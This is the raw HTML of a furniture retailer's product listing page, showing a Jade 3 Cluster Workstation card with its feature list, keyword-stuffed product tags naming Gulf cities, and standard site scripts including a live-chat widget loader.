<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-12101 status-publish first instock product_cat-3-person-workstations product_cat-jade-series product_cat-jade-series-white-leg product_cat-workspace product_cat-workstations product_tag-abu-dhabi-office-furniture-shop product_tag-abu-dhabi-office-jade-3-cluster-workstation product_tag-best-quality-jade-3-cluster-workstation product_tag-buy-best-jade-3-cluster-workstation-uae product_tag-custom-made-jade-3-cluster-workstation product_tag-custom-made-office-furniture-in-uae product_tag-dubai-office-furniture-online product_tag-italian-jade-3-cluster-workstation product_tag-italian-office-furniture product_tag-jade-3-cluster-workstation product_tag-jade-3-cluster-workstation-dubai product_tag-jade-3-cluster-workstation-in-dubai product_tag-luxury-office-jade-3-cluster-workstation product_tag-modern-office-jade-3-cluster-workstation product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-abu-dhabi-office-furniture-in-ajman-office-furniture-in-al-ain product_tag-office-furniture-in-abha product_tag-office-furniture-in-al-awdah product_tag-office-furniture-in-al-fahlayn product_tag-office-furniture-in-al-fara product_tag-office-furniture-in-al-fulayyah product_tag-office-furniture-in-al-ghabah product_tag-office-furniture-in-al-ghabam product_tag-office-furniture-in-al-ghashban product_tag-office-furniture-in-al-hamraniyah product_tag-office-furniture-in-al-hamriyah product_tag-office-furniture-in-al-haybah product_tag-office-furniture-in-al-hayl product_tag-office-furniture-in-al-hayr product_tag-office-furniture-in-al-hayrah product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jaddah product_tag-office-furniture-in-al-jubayl product_tag-office-furniture-in-al-khari product_tag-office-furniture-in-al-khashfah product_tag-office-furniture-in-al-khobar product_tag-office-furniture-in-al-mahamm product_tag-office-furniture-in-al-masafirah product_tag-office-furniture-in-al-mataf product_tag-office-furniture-in-al-muamurah product_tag-office-furniture-in-al-naslah product_tag-office-furniture-in-al-kharj product_tag-office-furniture-in-argali product_tag-office-furniture-in-buraydah product_tag-office-furniture-in-dhahran product_tag-office-furniture-in-dubai product_tag-office-furniture-in-el-hawiye product_tag-office-furniture-in-el-kurayya product_tag-office-furniture-in-et-tukba product_tag-office-furniture-in-hafr-al-batin product_tag-office-furniture-in-hail product_tag-office-furniture-in-hofuf product_tag-office-furniture-in-jizan product_tag-office-furniture-in-khamis-mushayt product_tag-office-furniture-in-najran product_tag-office-furniture-in-qatif product_tag-office-furniture-in-sakaki product_tag-office-furniture-in-tabuk product_tag-office-furniture-in-taif product_tag-office-furniture-in-unayzah product_tag-office-furniture-in-yanbu product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-shop-in-saudi-arabia product_tag-office-jade-3-cluster-workstation-dubai product_tag-office-jade-3-cluster-workstation-saudi-arabia product_tag-online-office-jade-3-cluster-workstation-abu-dhabi product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-jade-3-cluster-workstation-desk has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/jade-3-cluster-workstation-white-leg/"><img loading="lazy" width="300" height="379" src="https://highmoon.ae/wp-content/uploads/2023/08/16-11-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jade 3 Cluster Workstation (White Leg)" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/08/16-11-300x379.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/08/16-11-237x300.jpg 237w, https://highmoon.ae/wp-content/uploads/2023/08/16-11-768x971.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/08/16-11-370x468.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/08/16-11-600x759.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/08/16-11.jpg 805w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="footer-button"><a href="https://highmoon.ae/product/jade-3-cluster-workstation-white-leg/" data-id="12101"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/jade-3-cluster-workstation-white-leg/">Jade 3 Cluster Workstation (White Leg)</a></h2><div class="woocommerce-product-details__short-description">
	<p>Introducing the Jade 3 Cluster Workstation: where style meets functionality.</p>
<ol>
<li>Includes rectangular Grommet silver finish</li>
<li>Includes 3x lockable drawers for each user</li>
<li>12mm thick fabric covered MDF dividers fixed with clamps</li>
<li>18mm thick MFC panels</li>
</ol>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/jade-3-cluster-workstation-white-leg/" data-quantity="1" data-title="Jade 3 Cluster Workstation (White Leg)" class="button product_type_variable add_to_cart_button" data-product_id="12101" data-product_sku="" aria-label="Select options for &ldquo;Jade 3 Cluster Workstation (White Leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/jade-3-cluster-workstation-white-leg/" data-quantity="1" data-title="Jade 3 Cluster Workstation (White Leg)" class="button product_type_variable add_to_cart_button" data-product_id="12101" data-product_sku="" aria-label="Select options for &ldquo;Jade 3 Cluster Workstation (White Leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
</ul>
</div></div>
</div></div></div><!-- #content -->
    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-gray">
		<div class="container">
		<div class="footer-content">
			        <div class="footer-widgets columns-5" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-widget-1-container"><ul id="menu-footer-widget-1" class="menu"><li id="menu-item-34118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34118"><a href="https://highmoon.ae/contact/" title="Feel Free Contact Us Highmoon Office Furniture | Get Free Quote | Have any questions? Speak to our expert sales team. Here’s how to get in touch with.">Contact Us</a></li>
<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://highmoon.ae/privacy-policy/" title="Highmoon Office Furniture Dubai Privacy Policy | Your Rights Over Your Data | If you have any questions or concerns about our Privacy Policy, please feel free to contact us.">Privacy Policy</a></li>
<li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://highmoon.ae/refund_returns/" title="Highmoon Office Furniture Dubai | Cancellation &#038; Return Policy | Damaged, Defective, or Incorrect Products | Products Not Meeting Expectations | Return and Refund Process | Refund Policy">Refund and Returns Policy</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127"><a href="https://highmoon.ae/faqs/" title="Frequently Asked Questions. Learn more about Office Furniture, Luxury Office Furniture, Modern Office Furniture, Custom Made Office Furniture, Furniture Manufacturer">FAQs</a></li>
<li id="menu-item-50677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50677"><a href="https://highmoon.ae/">Office Furniture Dubai</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Highmoon</h4><div class="menu-footer-widget-2-container"><ul id="menu-footer-widget-2" class="menu"><li id="menu-item-4130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4130"><a href="https://highmoon.ae/about-us/" title="Learn more about our company | Leading Online Custom Made Office Furniture Manufacturer and Supplier | Shop Online for Office Desks, Office Chairs, Cabinets and Workstations in Dubai and Abu Dhabi | Highmoon Office Furniture">Our Company</a></li>
<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://highmoon.ae/our-showroom/" title="Our Showroom had 1000+ Office Furniture Design Collections, 50+ Color Options | Luxury &#038; Modern Design Office Furniture | High Quality Furniture With Custom Made | Complete Set Office Furniture | Small Space, Big Space">Our Showroom</a></li>
<li id="menu-item-31643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31643"><a href="https://highmoon.ae/our-factory/" title="Our factory had spacious 10,000+ sqft warehouse in the UAE big factory more than 100+ professional employees working">Our Factory</a></li>
<li id="menu-item-34067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34067"><a href="https://highmoon.ae/our-work/" title="We did 1000+ projects in UAE, Luxury Furniture Design, Modern Furniture, Small Office Setup, Big Office Setup With interior Design">Our Work</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://highmoon.ae/careers/">Careers</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-3">
						<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Business</h4><div class="menu-footer-widget-3-container"><ul id="menu-footer-widget-3" class="menu"><li id="menu-item-4131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4131"><a href="https://highmoon.ae/blog-3/" title="Follow up our latest news article, quick guides, office design, new arrival products, latest collections, new trends and more">Our Press</a></li>
<li id="menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6172"><a href="https://highmoon.ae/commercial-projects/" title="We did various sectors commercial projects, including offices, government institutions, educational facilities, hospitality, and corporate workspaces across the UAE and Gulf region | Turnkey Fit-Out Solutions | Customized Office Furniture | Interior Design and Execution | Industry-Specific Solutions | Sustainable and Smart Furniture Integration | Regional Projects &#8211; Highmoon Commercial Projects span cities like Dubai, Abu Dhabi, Sharjah, Ajman, and also extend to GCC countries like Saudi Arabia, Oman, and Qatar">Commercial Projects</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4132"><a href="https://highmoon.ae/store/" title="Our store had verities of design collections, office desks, office tables, reception desks, workstations, office chairs, office sofas, office storage, cabinets, display cabinets, tea table, coffee tables, and more ">Store</a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6173"><a href="https://highmoon.ae/global-shipping/" title="We do global shipping across the world. Delivery &#038; Installation of Office Furniture | UAE, GCC and Worldwide Shipping and Delivery Service | Delivery to Oman, Saudi Arabia, Bahrain, Qatar and Kuwait | Highmoon Office Furniture">Global Shipping</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-4">
						<div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">More from Highmoon</h4><div class="menu-footer-widget-5-container"><ul id="menu-footer-widget-5" class="menu"><li id="menu-item-10161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10161"><a href="https://highmoon.ae/material-and-colors/" title="Desks and Workstation Table Top Finish and Color Options | Choose the Color and Material for the Chairs, Sofas and Worktop Laminate Patterns | Highest Quality and Textures | Highmoon Office Furniture in Dubai | Top Quality Material and Best Finishes | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE">Material and Colors</a></li>
<li id="menu-item-10162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10162"><a href="https://highmoon.ae/antibacterial-worktop/" title="We had top quality materials, Design paired with safety, 99.9% of germs and bacteria are reduced within 24 hours. Latest with antibacterial surface feature">Antibacterial Worktop</a></li>
<li id="menu-item-10164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10164"><a href="https://highmoon.ae/ergonomic-guide/" title="Here you can view ergonomic guide, Sitting Desk Ergonomics, Ergonomic Chair, iscover how standing desk ergonomics can help you avoid back and neck pain, enhance your mood, and help you be more productive during the workday.">Ergonomic Guide</a></li>
<li id="menu-item-10163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10163"><a href="https://highmoon.ae/meeting-table-size-guide/" title="Find the meeting table size guide, Conference Table Size Chart, Space Planning, and more.">Meeting Table Size Guide</a></li>
<li id="menu-item-10165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10165"><a href="https://highmooninterior.ae/">Interior Design &#038; Fit-out</a></li>
<li id="menu-item-35690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35690"><a href="https://highmoon.ae/home-office/">Home Office Furniture</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-5">
						<div id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title">Newsletter</h4><div class="textwidget custom-html-widget"><p>
Register now to get updates on promotions & coupons
</p>
</div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="social-links-widget-2" class="widget social-links-widget social-links"><div class="social-links-list"><a href="https://www.facebook.com/highmoon.ae" class="share-facebook tooltip-enable share-social" rel="nofollow" title="Facebook" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_facebook"></i></a><a href="https://twitter.com/highmoonae" class="share-twitter tooltip-enable share-social" rel="nofollow" title="Twitter" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_twitter"></i></a><a href="https://www.youtube.com/@highmoonofficefurniturestore" class="share-youtube tooltip-enable share-social" rel="nofollow" title="Youtube" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_youtube"></i></a><a href="https://www.linkedin.com/company/highmoon-office-furniture-and-manufacture/" class="share-linkedin tooltip-enable share-social" rel="nofollow" title="Linkedin" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_linkedin"></i></a><a href="https://www.instagram.com/highmoon.ae/" class="share-instagram tooltip-enable share-social" rel="nofollow" title="Instagram" data-toggle="tooltip" data-placement="top" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a></div></div>                    </div>
				        </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">© 2023 Highmoon. All Rights Reserved</div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
									</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/martfury/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/624d1979c72df874911d3077/1fvuin1i8';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!-- <script defer="" type="text/javascript" src="https://client.voice-able.com/load/highmoon"></script> -->
<!--End of Tawk.to Script-->			<script type="text/javascript">
			function showhide_toggle(type, post_id, more_text, less_text) {
				var   $link = jQuery("#"+ type + "-link-" + post_id)
					, $link_a = jQuery('a', $link)
					, $content = jQuery("#"+ type + "-content-" + post_id)
					, $toggle = jQuery("#"+ type + "-toggle-" + post_id)
					, show_hide_class = 'sh-show sh-hide';
				$link.toggleClass(show_hide_class);
				$content.toggleClass(show_hide_class).toggle();
				if($link_a.attr('aria-expanded') === 'true') {
					$link_a.attr('aria-expanded', 'false');
				} else {
					$link_a.attr('aria-expanded', 'true');
				}
				if($toggle.text() === more_text) {
					$toggle.text(less_text);
					$link.trigger( "sh-link:more" );
				} else {
					$toggle.text(more_text);
					$link.trigger( "sh-link:less" );
				}
				$link.trigger( "sh-link:toggle" );
			}
		</script>
	
<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
		<# hasVideo = (  data.video_link ) ? 'wvg-gallery-video-slider' : '' #>
	<# thumbnailSrc = (  data.video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
	<!--<# videoHeight = ( data.video_height ) ? data.video_height : '100%' #>
	<# videoWidth = ( data.video_width ) ? data.video_width : 'auto' #>-->
	<# videoHeight = ( data.video_height ) ? data.video_height : 1 #>
	<# videoWidth = ( data.video_width ) ? data.video_width : 1 #>
	<# videoRatio = ( data.video_ratio ) ? data.video_ratio : 100 #>
	<div class="wvg-gallery-image {{hasVideo}}">

		<# if( data.video_link && data.video_embed_type==='iframe' ){ #>
		<div class="wvg-single-gallery-iframe-container" style="padding-bottom: {{ videoRatio }}%">
			<iframe loading="lazy" src="{{ data.video_embed_url }}" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
		</div>
		<# } #>

		<# if( data.video_link && data.video_embed_type==='video' ){ #>
		<div class="wvg-single-gallery-video-container" style="padding-bottom: {{ videoRatio }}%">
			<video preload="auto" controls controlsList="nodownload" src="{{ data.video_link }}"></video>
		</div>
		<# } #>

		<# if( !data.video_link && data.srcset ){ #>
		<div class="wvg-single-gallery-image-container">
			<img loading="lazy" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}} />
		</div>
		<# } #>

		<# if( !data.video_link && !data.srcset ){ #>
		<div class="wvg-single-gallery-image-container">
			<img loading="lazy" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}} />
		</div>
		<# } #>

	</div>
	</script>


<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<# hasVideo = (  data.video_link ) ? 'wvg-gallery-video-thumbnail' : '' #>
	<div class="wvg-gallery-thumbnail-image {{hasVideo}}">
		<div>
			<img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4069"><a href="https://highmoon.ae/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4199"><a href="https://highmoon.ae/collections/">Collections</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26698"><a href="https://highmoon.ae/product-category/collections/cube-series/">Cube Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20941"><a href="https://highmoon.ae/product-category/collections/eco-series/">Eco Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25061"><a href="https://highmoon.ae/product-category/collections/flat-series/">Flat Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11512"><a href="https://highmoon.ae/product-category/collections/jade-series/">Jade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32964"><a href="https://highmoon.ae/product-category/collections/keep-series/">Keep Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22276"><a href="https://highmoon.ae/product-category/collections/nade-series/">Nade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25062"><a href="https://highmoon.ae/product-category/collections/orange-series/">Orange Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8719"><a href="https://highmoon.ae/product-category/collections/quad-series/">Quad Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32965"><a href="https://highmoon.ae/product-category/collections/snow-series/">Snow Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4606"><a href="https://highmoon.ae/product-category/collections/sync-series/">Sync Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20341"><a href="https://highmoon.ae/product-category/collections/viol-series/">Viol Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4200"><a href="https://highmoon.ae/desks/">Desks</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://highmoon.ae/product-category/desks/executive-desks/">Executive Desks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19783"><a href="https://highmoon.ae/product-category/desks/ergonomic-desk/">Ergonomic Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a href="https://highmoon.ae/product-category/desks/coffee-tables/">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4789"><a href="https://highmoon.ae/product-category/desks/meeting-tables/">Meeting Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="https://highmoon.ae/product-category/desks/reception-desks/">Reception Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4788"><a href="https://highmoon.ae/product-category/desks/workstations/">Workstations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43418"><a href="https://highmoon.ae/product-category/desks/folding-table/">Folding Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43422"><a href="https://highmoon.ae/product-category/desks/training-table-desks/">Training Table</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201"><a href="https://highmoon.ae/chairs/">Chairs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19785"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/">Ergonomic Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40419"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat/">Mesh Back Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40437"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-fabric-seat/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40420"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat-with-footrest/">Mesh Back &amp; Seat With Footrest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40957"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/fabric-back-fabric-seat-ergonomic-chair/">Fabric Back &amp; Fabric Seat</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40465"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/">Recliner Chair</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40499"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/genuine-leather-recliner-chair/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40495"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/synthetic-leather-recliner-chair/">Synthetic Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40500"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/fabric/">Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19786"><a href="https://highmoon.ae/product-category/chairs/executive-chair/">Executive Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40452"><a href="https://highmoon.ae/product-category/chairs/executive-chair/genuine-leather/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40414"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-seat-executive-chair/">Mesh Back &amp; Mesh Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40436"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-fabric-seat-executive-chair/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40917"><a href="https://highmoon.ae/product-category/chairs/executive-chair/fabric-back-fabric-seat/">Fabric Back &amp; Fabric Seat</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37629"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/">Conference Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40461"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/genuine-leather-meeting-chairs/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40460"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/eames-collection-mesh/">Eames Collection Mesh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40463"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/synthetic-leather-meeting-chairs/">Synthetic Leather</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19795"><a href="https://highmoon.ae/product-category/chairs/training-chair/">Training Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40473"><a href="https://highmoon.ae/product-category/chairs/training-chair/with-writing-pad/">With Writing Pad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40474"><a href="https://highmoon.ae/product-category/chairs/training-chair/without-writing-pad/">Without Writing Pad</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19791"><a href="https://highmoon.ae/product-category/chairs/dining-chair/">Dining Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48153"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37960"><a href="https://highmoon.ae/product-category/chairs/bar-stools-chairs/">High Stools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39994"><a href="#">Seating</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19789"><a href="https://highmoon.ae/product-category/sofa/">Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19793"><a href="https://highmoon.ae/product-category/chairs/leisure-chair/">Leisure Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://highmoon.ae/product-category/chairs/lounge-seating/">Lounge Seating</a></li>
